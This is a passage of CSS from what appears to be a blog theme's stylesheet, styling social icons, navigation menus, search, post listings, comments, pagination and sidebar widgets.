a:before{content:"\f17d" }.social .soundcloud a:before{content:"\f1be" }.social .behance a:before{content:"\f1b4" }.social .digg a:before{content:"\f1a6" }.social .instagram a:before{content:"\f16d" }.social .pinterest a:before{content:"\f0d2" }.social .twitch a:before{content:"\f1e8" }.social .delicious a:before{content:"\f1a5" }.social .codepen a:before{content:"\f1cb" }.social .reddit a:before{content:"\f1a1" }.social .whatsapp a:before{content:"\f232" }.social .snapchat a:before{content:"\f2ac" }.social .email a:before{content:"\f0e0" }.social .external-link a:before{content:"\f35d" }.social-color .facebook a{background-color:#3b5999 }.social-color .twitter a{background-color:#00acee }.social-color .gplus a{background-color:#db4a39 }.social-color .youtube a{background-color:#db4a39 }.social-color .instagram a{background:linear-gradient(15deg,#ffb13d,#dd277b,#4d5ed4) }.social-color .pinterest a{background-color:#ca2127 }.social-color .dribbble a{background-color:#ea4c89 }.social-color .linkedin a{background-color:#0077b5 }.social-color .tumblr a{background-color:#365069 }.social-color .twitch a{background-color:#6441a5 }.social-color .rss a{background-color:#ffc200 }.social-color .skype a{background-color:#00aff0 }.social-color .stumbleupon a{background-color:#eb4823 }.social-color .vk a{background-color:#4a76a8 }.social-color .stack-overflow a{background-color:#f48024 }.social-color .github a{background-color:#24292e }.social-color .soundcloud a{background:linear-gradient(#ff7400,#ff3400) }.social-color .behance a{background-color:#191919 }.social-color .digg a{background-color:#1b1a19 }.social-color .delicious a{background-color:#0076e8 }.social-color .codepen a{background-color:#000 }.social-color .reddit a{background-color:#ff4500 }.social-color .whatsapp a{background-color:#3fbb50 }.social-color .snapchat a{background-color:#ffe700 }.social-color .email a{background-color:#888 }.social-color .external-link a{background-color:#000000 }.social-text .facebook a:after{content:"Facebook" }.social-text .twitter a:after{content:"Twitter" }.social-text .gplus a:after{content:"Google Plus" }.social-text .rss a:after{content:"Rss" }.social-text .youtube a:after{content:"YouTube" }.social-text .skype a:after{content:"Skype" }.social-text .stumbleupon a:after{content:"StumbleUpon" }.social-text .tumblr a:after{content:"Tumblr" }.social-text .vk a:after{content:"VKontakte" }.social-text .stack-overflow a:after{content:"Stack Overflow" }.social-text .github a:after{content:"Github" }.social-text .linkedin a:after{content:"LinkedIn" }.social-text .dribbble a:after{content:"Dribbble" }.social-text .soundcloud a:after{content:"SoundCloud" }.social-text .behance a:after{content:"Behance" }.social-text .digg a:after{content:"Digg" }.social-text .instagram a:after{content:"Instagram" }.social-text .pinterest a:after{content:"Pinterest" }.social-text .twitch a:after{content:"Twitch" }.social-text .delicious a:after{content:"Delicious" }.social-text .codepen a:after{content:"CodePen" }.social-text .flipboard a:after{content:"Flipboard" }.social-text .reddit a:after{content:"Reddit" }.social-text .whatsapp a:after{content:"Whatsapp" }.social-text .messenger a:after{content:"Messenger" }.social-text .snapchat a:after{content:"Snapchat" }.social-text .email a:after{content:"Email" }.social-text .external-link a:after{content:"WebSite" }#header-wrap{position:relative;margin:0;background: #ffffff;}.header-header{width:100%;height:90px;position:relative;overflow:hidden;padding:30px 0 }.header-header .container{position:relative;margin:0 auto;padding:0 }.header-logo{position:relative;float:left;width:auto;max-width:260px;max-height:60px;margin:0;padding:15px 0 }.header-logo .header-image-wrapper{display:block }.header-logo img{max-width:100%;max-height:60px;margin:0 }.header-logo h1{color:#000000;font-size:36px;line-height:60px;margin:0 }.header-logo p{font-size:12px;margin:5px 0 0 }.header-ads{position:relative;float:right }.header-ads .widget > .widget-title{display:none }.header-ads .widget{max-width:100% }.header-ads .widget .widget-content{width:728px;max-width:100%;max-height:90px;line-height:1 }.header-menu{position:relative;width:100%;height:48px;z-index:10;font-size:13px;margin:0;background: #181619;}.header-menu .container{position:relative;margin:0 auto;padding:0;}.header-menu.scrolled-header {background: #181619;}.header-menu.scrolled-header:before {content: '';position: absolute;top: 0;right: 0;bottom: 0;left: 0;}.header-menu.scrolled-header .show-search, .header-menu.scrolled-header .hide-search, .mobile-header.scrolled-header .show-search, .mobile-header.scrolled-header .hide-search {border-radius: 0;}.header-menu.scrolled-header, .header-menu.scrolled-header #main-menu, .header-menu.scrolled-header #nav-search .search-input, .header-menu.scrolled-header #main-menu ul > li > a, .header-menu.scrolled-header #nav-search, .header-menu.scrolled-header #nav-search .search-form, .header-menu.scrolled-header .show-search, .header-menu.scrolled-header .hide-search {height:46px;}.header-menu.scrolled-header #main-menu ul > li > a, .header-menu.scrolled-header #nav-search .search-form, .header-menu.scrolled-header .show-search, .header-menu.scrolled-header .hide-search {line-height:46px;}.header-menu.scrolled-header #nav-search .search-input {padding-right:46px;}.header-menu.scrolled-header .show-search, .header-menu.scrolled-header .hide-search {width: 46px;height: 46px;}.header-menu.scrolled-header #main-menu ul > li > ul {top:46px;}.header-menu.scrolled-header #main-menu ul > li > ul > li > ul {top:0;}.header-menu.scrolled-header #main-menu, .header-menu.scrolled-header .container {background: transparent;box-shadow: none;}#main-menu .widget,#main-menu .widget > .widget-title{display:none }#main-menu .show-menu{display:block }#main-menu{position:relative;height:48px;z-index:15;}#main-menu ul > li{float:left;position:relative;margin:0;padding:0;transition:background .17s }#main-menu ul > li.li-home-icon > a{width:48px;height:48px;text-align:center;font-size:18px;line-height:48px;font-weight:400;padding:0;}#main-menu #main-menu-nav > li:hover,#main-menu #main-menu-nav > li.li-home{background-color:#f02009 }#main-menu ul > li > a{position:relative;color:#ffffff;font-size:13px;font-weight:400;line-height:48px;display:inline-block;margin:0;padding:0 15px;transition:color .17s ease }#main-menu #main-menu-nav > li > a{text-transform:uppercase;font-weight:700 }#main-menu ul > li:hover > a{color:#efefef;}#main-menu ul > li > ul{position:absolute;float:left;left:0;top:48px;width:180px;background-color:#000000;z-index:99999;margin-top:0;padding:0;border-top:2px solid #f02009;visibility:hidden;opacity:0 }#main-menu ul > li > ul > li > ul{position:absolute;float:left;top:0;left:100%;margin:-2px 0 0 }#main-menu ul > li > ul > li{display:block;float:none;position:relative }#main-menu ul > li > ul > li:hover{background-color:#f02009 }#main-menu ul > li > ul > li a{display:block;height:36px;font-size:13px;color:#fff;line-height:36px;box-sizing:border-box;margin:0;padding:0 15px;border:0;border-bottom:1px solid rgba(255,255,255,0.05);transition:all .17s ease }#main-menu ul > li > ul > li:hover > a{color:#fff }#main-menu ul > li.has-sub > a:after{content:'\f107';float:right;font-family:FontAwesome;font-size:12px;font-weight:400;margin:0 0 0 5px }#main-menu ul > li > ul > li.has-sub > a:after{content:'\f105';float:right;margin:0 }#main-menu .mega-menu{position:static!important }#main-menu .mega-menu > ul{width:100%;box-sizing:border-box;padding:20px 10px }#main-menu .mega-menu > ul.mega-menu-inner{overflow:hidden }#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{visibility:visible;opacity:1 }#main-menu ul ul{transition:all .25s ease }.mega-menu-inner .mega-item{float:left;width:20%;box-sizing:border-box;padding:0 10px }.mega-menu-inner .mega-content{position:relative;width:100%;overflow:hidden;padding:0 }.mega-content .post-image-wrap{width:100%;height:120px }.mega-content .post-image-link{width:100%;height:100%;z-index:1;display:block;position:relative;overflow:hidden;padding:0 }.mega-content .post-title{position:relative;font-size:13px;font-weight:700;line-height:1.5em;margin:7px 0 5px;padding:0 }.mega-content .post-title a{display:block;color:#fff;transition:color .17s }.mega-content .post-title a:hover{color:#1193f6 }.mega-content .post-meta{font-size:11px }.no-posts{float:left;width:100%;height:100px;line-height:100px;text-align:center }.mega-menu .no-posts{line-height:60px;color:#000000 }.show-search,.hide-search{position:absolute;right:0;top:0;display:block;width:48px;height:48px;line-height:48px;z-index:20;color:#fff;font-size:15px;text-align:center;cursor:pointer;padding:0;transition:background .17s ease }.show-search:before{content:"\f002";font-family:FontAwesome;font-weight:400 }.hide-search:before{content:"\f00d";font-family:FontAwesome;font-weight:400 }#nav-search{display:none;position:absolute;left:0;top:0;width:100%;height:48px;z-index:99;background-color:#000000;box-sizing:border-box;padding:0 }#nav-search .search-form{width:100%;height:48px;background-color:rgba(0,0,0,0);line-height:48px;overflow:hidden;padding:0 }#nav-search .search-input{width:100%;height:48px;font-family:inherit;color:#fff;margin:0;padding:0 48px 0 15px;background-color:rgba(0,0,0,0);font-size:13px;font-weight:400;outline:none;box-sizing:border-box;border:0 }#mobile-logo .widget > .widget-title > h3{display:none }.mobile-header{display:none;position:relative;float:left;width:100%;height:50px;background-color:#000000;z-index:1010 }.mobile-header .logo-content{position:relative;float:left;display:block;width:100%;height:50px;text-align:center;z-index:2 }.mobile-header .logo-content > a{height:30px;display:inline-block;padding:10px 0 }.mobile-header .logo-content > a > img{height:30px }.mobile-header .logo-content > h3{font-size:20px;height:30px;line-height:30px;margin:10px 0 0 }.mobile-header .logo-content > h3 > a{color:#fff }.mobile-search-form{position:absolute;display:none;z-index:4;background-color:#000000;width:100%;height:50px;left:0;top:0 }.mobile-search-form .mobile-search-input{background-color:#000000;display:block;width:calc(100% - 50px);height:50px;font-family:inherit;font-size:13px;font-weight:400;color:#fff;box-sizing:border-box;padding:0 20px;border:0 }.mobile-search-form{position:absolute;display:none;z-index:4;background-color:#000000;width:100%;height:50px;left:0;top:0 }.mobile-search-form .mobile-search-input{background-color:#000000;display:block;width:calc(100% - 50px);height:50px;font-size:13px;font-weight:400;color:#fff;box-sizing:border-box;padding:0 20px;border:0 }.overlay{display:none;position:fixed;top:0;left:0;right:0;bottom:0;z-index:990;background:rgba(255,255,255,0.8) }.slide-menu-toggle,.show-mobile-search,.hide-mobile-search{position:absolute;line-height:50px;height:50px;width:50px;top:0;left:0;font-family:FontAwesome;color:#fff;font-size:18px;font-weight:400;text-align:center;cursor:pointer;z-index:4;padding:0 }.slide-menu-toggle{border-right:1px solid rgba(255,255,255,0.08) }.show-mobile-search,.hide-mobile-search{border-left:1px solid rgba(255,255,255,0.08);left:auto;right:0 }.slide-menu-toggle:before{content:"\f0c9" }.nav-active .slide-menu-toggle:before{content:"\f00d" }.show-mobile-search:before{content:"\f002" }.hide-mobile-search:before{content:"\f00d" }.mobile-menu{position:relative;float:left;width:100%;background-color:#000000;box-sizing:border-box;padding:20px;border-top:1px solid rgba(255,255,255,0.08);visibility:hidden;opacity:0;transform-origin:0 0;transform:scaleY(0);transition:all .17s ease }.nav-active .mobile-menu{visibility:visible;opacity:1;transform:scaleY(1) }.mobile-menu > ul{margin:0 }.mobile-menu .m-sub{display:none;padding:0 }.mobile-menu ul li{position:relative;display:block;overflow:hidden;float:left;width:100%;font-size:14px;line-height:38px;margin:0;padding:0;border-top:1px solid rgba(255,255,255,0.01) }.mobile-menu > ul > li{font-weight:400 }.mobile-menu > ul li ul{overflow:hidden }.mobile-menu > ul > li:first-child{border-top:0 }.mobile-menu ul li a{color:#fff;padding:0;display:block;transition:all .17s ease }.mobile-menu #main-menu-nav > li > a{text-transform:uppercase;font-weight:700;font-size:13px }.mobile-menu ul li.has-sub .submenu-toggle{position:absolute;top:0;right:0;color:#fff;cursor:pointer }.mobile-menu ul li.has-sub .submenu-toggle:after{content:'\f105';font-family:FontAwesome;font-weight:400;float:right;width:34px;font-size:16px;text-align:center;transition:all .17s ease }.mobile-menu ul li.has-sub.show > .submenu-toggle:after{transform:rotate(90deg) }.mobile-menu > ul > li > ul > li a{font-size:13px }.mobile-menu > ul > li > ul > li > a{color:#fff;opacity:.7;padding:0 0 0 15px }.mobile-menu > ul > li > ul > li > ul > li > a{color:#fff;opacity:.7;padding:0 0 0 30px }.mobile-menu ul > li > .submenu-toggle:hover{color:#f02009 }.post-meta{display:block;overflow:hidden;color:#aaa;font-size:12px;font-weight:400;padding:0 1px }.post-meta .post-author,.post-meta .post-date{float:left;margin:0 10px 0 0 }.post-meta .post-date{text-transform:capitalize }.post-meta a{color:#aaa;transition:color .17s }.post-meta a:hover{color:#1193f6 }.post-meta span:before{font-family:FontAwesome;font-weight:400;margin:0 3px 0 0 }.post-meta .post-author:before{content:'\f2c0' }.post-meta .post-date:before{content:'\f017' }#home-ad-top1 .widget > .widget-title,#home-ad-top .widget > .widget-title{display:none }#home-ad-top .widget, #home-ad-top .widget{position:relative;padding:0 20px }#home-ad-top .widget-content{position:relative;width:728px;max-width:100%;max-height:90px;line-height:1;margin:40px auto 0 }#ad-wrapper {margin:0 auto;}#home-ad-top1 .widget-content {position:relative;max-width:100%;max-height:90px;line-height:1;margin:0 auto 20px }#hot-wrapper, #featured-wrapper, #carousel-wrapper {margin:0 auto }#hot-section .widget,#hot-section .widget > .widget-title{display:none }#hot-section .show-hot{display:block!important }#hot-section .show-hot .widget-content{position:relative;overflow:hidden;margin:0 0 10px;}.hot-loader{position:relative;height:100%;overflow:hidden;display:block;height: 300px;}.hot-loader:after{content:'';position:absolute;top:50%;left:50%;width:26px;height:26px;margin:-16px 0 0 -16px;border:3px solid #eaeaea;border-left-color:#f02009;border-right-color:#f02009;border-radius:100%;animation:spinner .8s infinite linear;transform-origin:center }@-webkit-keyframes spinner {0%{-webkit-transform:rotate(0deg);transform:rotate(0deg) }to{-webkit-transform:rotate(1turn);transform:rotate(1turn) }}@keyframes spinner {0%{-webkit-transform:rotate(0deg);transform:rotate(0deg) }to{-webkit-transform:rotate(1turn);transform:rotate(1turn) }}ul.hot-posts{position:relative;overflow:hidden;margin:0 -5px }.hot-posts .hot-item{position:relative;float:left;width:40%;overflow:hidden;box-sizing:border-box;padding:0 5px;margin:0;}.hot-posts .item-0{width: 60%;padding-right: 5px;}.hot-posts .item-1{margin: 0 0 10px;}.hot-item-inner{position:relative;float:left;width:100%;height:100%;overflow:hidden;display:block }.hot-posts .post-image-link{width:100%;height:158px;position:relative;overflow:hidden;display:block }.hot-posts .item-0 .post-image-link{width: 100%;height: 260px;margin: 0 0 13px;}.hot-posts .post-info{float: left;overflow: hidden;box-sizing:border-box;padding:0 }.hot-posts .post-tag{position:relative;display:inline-block;top:0;left:0 }.hot-posts .post-title{font-size:17px;font-weight:700;display:block;line-height:1.5em;margin:8px 0 7px }.hot-posts .item-0 .post-title{font-size:22px }.hot-posts .post-title a{color:#000000;display:block }.hot-posts .post-meta{font-size:11px;}.show-hot .no-posts{position:absolute;top:calc(50% - 50px);left:0;width:100% }.queryMessage{overflow:hidden;background-color:#f2f2f2;color:#000000;font-size:13px;font-weight:400;padding:8px 10px;margin:0 0 25px }.queryMessage .query-info{margin:0 5px }.queryMessage .search-query,.queryMessage .search-label{font-weight:700;text-transform:uppercase }.queryMessage .search-query:before,.queryMessage .search-label:before{content:"\201c" }.queryMessage .search-query:after,.queryMessage .search-label:after{content:"\201d" }.queryMessage a.show-more{float:right;color:#1193f6;text-decoration:underline;transition:opacity .17s }.queryMessage a.show-more:hover{opacity:.8 }.queryEmpty{font-size:13px;font-weight:400;padding:10px 0;margin:0 0 25px;text-align:center }.title-wrap{position:relative;float:left;width:100%;height:32px;display:block;margin:0 0 20px;background:#f0f0f0;}.title-wrap > h3{position:relative;float:left;height:32px;font-size:15px;color:#000000;text-transform:uppercase;line-height:32px;padding:0 12px;margin:0 }a.view-all{position:relative;float: right;height: 22px;font-size: 11px;line-height: 22px;margin-top: 5px;margin-right: 5px;padding: 0 10px;font-weight: bold;text-transform: uppercase;transition: all .17s ease;color:#fff;background:#f02009;border-radius: 2px;}a.view-all:hover{background: #e0e0e0;color:#000000;}a.view-all:after{content:'\f178';float:right;font-weight:400;font-family:FontAwesome;margin:0 0 0 3px;-webkit-transition: all .3s cubic-bezier(.32,.74,.57,1);-moz-transition: all .3s cubic-bezier(.32,.74,.57,1);-ms-transition: all .3s cubic-bezier(.32,.74,.57,1);-o-transition: all .3s cubic-bezier(.32,.74,.57,1);transition: all .3s cubic-bezier(.32,.74,.57,1);-webkit-transform: translateX(0);-moz-transform: translateX(0);-ms-transform: translateX(0);-o-transform: translateX(0);transform: translateX(0);}a.view-all:hover:after {-webkit-transform: translateX(4px);-moz-transform: translateX(4px);-ms-transform: translateX(4px);-o-transform: translateX(4px);transform: translateX(4px);}.loader{position:relative;height:100%;overflow:hidden;display:block;margin:0 }.loader:after{content:'';position:absolute;top:50%;left:50%;width:28px;height:28px;margin:-16px 0 0 -16px;border:2px solid #f02009;border-right-color:rgba(155,155,155,0.2);border-radius:100%;animation:spinner 1.1s infinite linear;transform-origin:center }@-webkit-keyframes spinner {0%{-webkit-transform:rotate(0deg);transform:rotate(0deg) }to{-webkit-transform:rotate(1turn);transform:rotate(1turn) }}@keyframes spinner {0%{-webkit-transform:rotate(0deg);transform:rotate(0deg) }to{-webkit-transform:rotate(1turn);transform:rotate(1turn) }}.custom-widget li{overflow:hidden;margin:20px 0 0 }.custom-widget li:first-child{margin:0 }.custom-widget .post-image-link{position:relative;width:80px;height:65px;float:left;overflow:hidden;display:block;vertical-align:middle;margin:0 12px 0 0 }.custom-widget .post-title{overflow:hidden;font-size:13px;font-weight:700;line-height:1.5em;margin:0 0 5px;padding:0 }.custom-widget .post-title a{display:block;color:#000000;transition:color .17s }.custom-widget .post-title a:hover{color:#1193f6 }.custom-widget .post-meta{font-size:11px }.blog-post{display:block;overflow:hidden;word-wrap:break-word }.index-post{padding:0;margin:0 0 30px }.index-post .post-image-wrap{float:left;width:260px;height:195px;margin:0 20px 0 0 }.index-post .post-image-wrap .post-image-link{width:100%;height:100%;position:relative;display:block;z-index:1;overflow:hidden }.post-tag{position:absolute;top:15px;left:15px;height:18px;z-index:5;background-color:#f02009;color:#fff;font-size:10px;line-height:18px;font-weight:700;text-transform:uppercase;letter-spacing:0.8px;padding:0 6px;}.post-tag:before{content:"\f07c";font-family: FontAwesome;font-weight: 400;margin: 0 3px 0 0;}.hot-item .post-tag {height:22px;line-height:22px;}.hot-posts .item-0 .post-tag {background-color: rgb(180, 21, 118);}.hot-posts .item-1 .post-tag {background-color: rgb(46, 163, 162);}.hot-posts .item-2 .post-tag {background: #4ca80b;}.hot-posts .item-3 .post-tag {background-color: rgb(228, 99, 90);}.index-post .post-info{overflow:hidden }.index-post .post-info > h2{font-size:24px;font-weight:700;line-height:1.4em;text-decoration:none;margin:0 0 10px }.index-post .post-info > h2 > a{display:block;color:#000000;transition:color .17s }.index-post .post-info > h2 > a:hover{color:#1193f6 }.widget iframe,.widget img{max-width:100% }.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0 }.post-timestamp{margin-left:0 }.post-snippet{position:relative;display:block;overflow:hidden;font-size:12px;line-height:1.6em;font-weight:400;margin:10px 0 0 }a.read-more{display:inline-block;background-color:#f02009;color:#fff;height:25px;font-size:13px;font-weight:600;line-height:25px;padding:0 10px;margin:12px 0 0;transition:background .17s ease }a.read-more::after {content: '\f178';font-family: FontAwesome;font-weight: 400;margin: 0 0 0 5px;}a.read-more:hover{background-color:#000000 }.index-post .post-snippet {font-size:13px;line-height:24px;color:#666666;text-align: justify;}#breadcrumb{font-size:12px;font-weight:400;color:#aaa;margin:0 0 10px }#breadcrumb a{color:#aaa;transition:color .17s }#breadcrumb a:hover{color:#1193f6 }#breadcrumb a,#breadcrumb em{display:inline-block }#breadcrumb .delimiter:after{content:'\f105';font-family:FontAwesome;font-style:normal;margin:0 3px }.item-post h1.post-title{color:#000000;font-size:27px;line-height:1.5em;font-weight:700;position:relative;display:block;margin:15px 0;padding:0 }.static_page .item-post h1.post-title{padding:0 0 10px;margin:0;border-bottom:1px solid #eaeaea }.item-post .post-body{width:100%;line-height:1.5em;overflow:hidden;padding:20px 0 0 }.static_page .item-post .post-body{padding:20px 0 }.item-post .post-outer{padding:0 }.item-post .post-body img{max-width:100%;opacity: 0;transition: opacity .35s ease,transform .35s ease;}.item-post .post-body img.lazy-yard{opacity: 1;}.item-post .post-meta{padding:0 1px 10px;border-bottom:1px solid #eaeaea }.main .widget{margin:0 }.main .Blog{border-bottom-width:0 }.post-footer{position:relative;float:left;width:100%;margin:20px 0 0 }.inline-ad{position:relative;display:block;max-height:60px;margin:0 0 30px }.inline-ad > ins{display:block!important;margin:0 auto!important }.item .inline-ad{float:left;width:100%;margin:20px 0 0 }.item-post-wrap > .inline-ad{margin:0 0 20px }.post-labels{overflow:hidden;height:auto;position:relative;padding:0;margin:0 0 25px }.post-labels span,.post-labels a{float:left;color:#aaa;font-size:12px;font-weight:400;margin:0 12px 0 0;transition:all .17s ease }.post-labels span{color:#000000 }.post-labels a:hover{color:#f02009 }.post-share{position:relative;overflow:hidden;line-height:0;margin:0 0 30px }ul.share-links{position:relative }.share-links li{width:32px;float:left;box-sizing:border-box;margin:0 5px 0 0 }.share-links li.facebook,.share-links li.twitter,.share-links li.gplus{width:20% }.share-links li a{float:left;display:inline-block;cursor:pointer;width:100%;height:32px;line-height:32px;color:#fff;font-weight:400;font-size:13px;text-align:center;box-sizing:border-box;opacity:1;margin:0;padding:0;transition:all .17s ease }.share-links li.whatsapp-mobile{display:none }.is-mobile li.whatsapp-desktop{display:none }.is-mobile li.whatsapp-mobile{display:inline-block }.share-links li a:before{float:left;display:block;width:32px;background-color:rgba(255,255,255,0.07);font-size:15px;text-align:center;line-height:32px }.share-links li a:hover{opacity:.8 }ul.post-nav{position:relative;overflow:hidden;display:block;margin:0 0 30px }.post-nav li{display:inline-block;width:50% }.post-nav .post-prev{float:left;text-align:left;box-sizing:border-box;padding:0 10px }.post-nav .post-next{float:right;text-align:right;box-sizing:border-box;padding:0 10px }.post-nav li a{color:#000000;line-height:1.4em;display:block;overflow:hidden;transition:color .17s }.post-nav li:hover a{color:#1193f6 }.post-nav li span{display:block;font-size:11px;color:#aaa;font-weight:700;text-transform:uppercase;padding:0 0 2px }.post-nav .post-prev span:before{content:"\f053";float:left;font-family:FontAwesome;font-size:9px;font-weight:400;text-transform:none;margin:0 2px 0 0 }.post-nav .post-next span:after{content:"\f054";float:right;font-family:FontAwesome;font-size:9px;font-weight:400;text-transform:none;margin:0 0 0 2px }.post-nav p{font-size:12px;font-weight:400;line-height:1.4em;margin:0 }.post-nav .post-nav-active p{color:#aaa }.about-author{position:relative;display:block;overflow:hidden;padding:20px;margin:0 0 30px;border:1px solid #eaeaea }.about-author .avatar-container{position:relative;float:left;width:80px;height:80px;overflow:hidden;margin:0 15px 0 0;border-radius:100% }.about-author .author-avatar{float:left;width:100%;height:100%;border-radius:100% opacity: 0;transition: opacity .35s ease;}.about-author .author-avatar.lazy-yard{opacity: 1;}.author-name{overflow:hidden;display:inline-block;font-size:16px;font-weight:700;margin:7px 0 3px }.author-name span{color:#000000 }.author-name a{color:#000000;transition:color .17s }.author-name a:hover{color:#f02009 }.author-description{display:block;overflow:hidden;font-size:13px;font-weight:400;line-height:1.5em }.author-description a:hover{text-decoration:underline }#related-wrap{overflow:hidden;margin:0 0 30px }#related-wrap .related-tag{display:none }.related-ready{float:left;width:100% }.related-ready .loader{height:178px }ul.related-posts{position:relative;overflow:hidden;margin:0 -10px;padding:0 }.related-posts .related-item{width:33.33333333%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;padding:0 10px;margin:0 }.related-posts .post-image-link{width:100%;height:120px;position:relative;overflow:hidden;display:block }.related-posts .related-item .post-meta{padding:0;border:0 }.related-posts .post-title{font-size:14px;font-weight:700;line-height:1.5em;display:block;margin:7px 0 6px }.related-posts .post-title a{color:#000000;transition:color .17s }.related-posts .post-title a:hover{color:#1193f6 }#blog-pager{overflow:hidden;clear:both;margin:0 0 30px }.blog-pager a,.blog-pager span{float:left;display:block;min-width:30px;height:30px;background-color:#000000;color:#fff;font-size:13px;font-weight:700;line-height:30px;text-align:center;box-sizing:border-box;margin:0 5px 0 0;border-radius:3px;text-shadow: 1px 2px 0 rgba(0,0,0,0.15);transition:all .17s ease }.blog-pager .blog-pager-newer-link,.blog-pager .blog-pager-older-link{padding:0 15px }.blog-pager .blog-pager-newer-link{float:left }.blog-pager .blog-pager-older-link{float:right }.blog-pager span.page-dots{min-width:20px;background-color:#fff;font-size:16px;color:#000000;line-height:30px;font-weight:400;letter-spacing:-1px;border:0 }.blog-pager .page-of{display:none;width:auto;float:right;border-color:rgba(0,0,0,0);margin:0 }.blog-pager .page-active,.blog-pager a:hover{background-color:#f02009;color:#fff }.blog-pager .page-prev:before,.blog-pager .page-next:before{font-family:FontAwesome;font-size:16px;font-weight:400 }.blog-pager .page-prev:before{content:'\f104' }.blog-pager .page-next:before{content:'\f105' }.blog-pager .blog-pager-newer-link:after{content:'\f104';float:left;font-family:FontAwesome;font-weight:400;margin:0 3px 0 0 }.blog-pager .blog-pager-older-link:after{content:'\f105';float:right;font-family:FontAwesome;font-weight:400;margin:0 0 0 3px }.archive #blog-pager{display:none }.blog-post-comments{display:none;margin:0 0 30px }.blog-post-comments .comments-title{margin:0 0 20px }.comments-system-disqus .comments-title,.comments-system-facebook .comments-title{margin:0 }#comments{margin:0 }#gpluscomments{float:left!important;width:100%!important;margin:0 0 25px!important }#gpluscomments iframe{float:left!important;width:100% }.comments{display:block;clear:both;margin:0;color:#000000 }.comments > h3{font-size:13px;font-weight:400;font-style:italic;padding-top:1px }.comments .comments-content .comment{list-style:none;margin:0;padding:0 0 8px }.comments .comments-content .comment:first-child{padding-top:0 }.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important }.comments .item-control{position:static }.comments .avatar-image-container{float:left;overflow:hidden;position:absolute }.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0 }.comments .comment-block{overflow:hidden;padding:0 0 10px }.comments .comment-block,.comments .comments-content .comment-replies{margin:0 0 0 60px }.comments .comments-content .inline-thread{padding:0 }.comments .comment-actions{float:left;width:100%;position:relative;margin:0 }.comments .comments-content .comment-header{font-size:12px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dashed #eaeaea }.comments .comments-content .comment-header a{color:#000000;transition:color .17s }.comments .comments-content .comment-header a:hover{color:#1193f6 }.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block }.comments .comments-content .icon.blog-author{display:none }.comments .comments-content .comment-content{float:left;font-size:13px;color:#5E5E5E;font-weight:400;text-align:left;line-height:1.4em;margin:5px 0 9px }.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#000000;font-weight:400;border:1px solid #f5f5f5;font-size:10px;transition:all .17s ease }.comments .comment .comment-actions a:hover{color:#fff;background-color:#f02009;border-color:#f02009;text-decoration:none }.comments .comments-content .datetime{float:left;font-size:11px;font-weight:400;color:#aaa;position:relative;padding:0 1px;margin:4px 0 0;display:block }.comments .comments-content .datetime a,.comments .comments-content .datetime a:hover{color:#aaa }.comments .comments-content .datetime:before{content:'\f017';font-family:FontAwesome;font-size:11px;font-weight:400;font-style:normal;margin:0 3px 0 0 }.comments .thread-toggle{margin-bottom:4px }.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0 }.comments .thread-count a,.comments .continue a{transition:opacity .17s }.comments .thread-count a:hover,.comments .continue a:hover{opacity:.8 }.comments .thread-expanded{padding:5px 0 0 }.comments .thread-chrome.thread-collapsed{display:none }.thread-arrow:before{content:'';font-family:FontAwesome;color:#000000;font-weight:400;margin:0 2px 0 0 }.comments .thread-expanded .thread-arrow:before{content:'\f0d7' }.comments .thread-collapsed .thread-arrow:before{content:'\f0da' }.comments .comments-content .comment-thread{margin:0 }.comments .comments-content .comment-thread > ol{padding:0 }.comments .continue a{padding:0 0 0 60px;font-weight:400 }.comments .comments-content .loadmore.loaded{margin:0;padding:0 }.comments .comment-replybox-thread{margin:0 }.comments .comments-content .loadmore,.comments .comments-content .loadmore.loaded{display:none }.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#000000;margin:0 0 15px }.post-body h1,.post-body h2{font-size:24px }.post-body h3{font-size:21px }.post-body h4{font-size:18px }.post-body h5{font-size:16px }.post-body h6{font-size:13px }.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400 }.widget .post-body li{margin:5px 0;padding:0;line-height:1.5 }.post-body ul{padding:0 0 0 20px }.post-body ul li:before{content:"\f105";font-family:FontAwesome;font-size:13px;font-weight:400;margin:0 5px 0 0 }.post-body u{text-decoration:underline }.post-body a{transition:color .17s ease }.post-body strike{text-decoration:line-through }.contact-form{overflow:hidden }.contact-form .widget-title{display:none }.contact-form .contact-form-name{width:calc(50% - 5px) }.contact-form .contact-form-email{width:calc(50% - 5px);float:right }.sidebar .widget{position:relative;overflow:hidden;background-color:#fff;box-sizing:border-box;padding:0;margin:0 0 30px }.sidebar .widget-title{position:relative;float:left;width:100%;height:32px;background:#f3f3f3;display:block;margin:0 0 20px }.sidebar .widget-title > h3{position:relative;float:left;height:32px;font-size:15px;color: #000000;text-transform:uppercase;line-height:32px;padding:0 10px;margin:0 }.sidebar .widget-content{float:left;width:100%;margin:0 }.social-counter li{float:left;width:calc(50% - 5px);margin:10px 0 0 }.social-counter li:nth-child(1),.social-counter li:nth-child(2){margin-top:0 }.social-counter li:nth-child(even){float:right }.social-counter li a{display:block;height:34px;font-size:13px;color:#fff;line-height:34px;font-weight:700;border-radius: 2px;background: -o-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: -webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(255,255,255,.2)),to(rgba(255,255,255,0)));background: -webkit-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: -moz-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: linear-gradient(180deg,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);-webkit-box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);-moz-box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);-webkit-transition: all .2s ease-out;-o-transition: all .2s ease-out;-moz-transition: all .2s ease-out;transition:opacity .17s }.social-counter li a:hover{opacity:.8 }.social-counter li 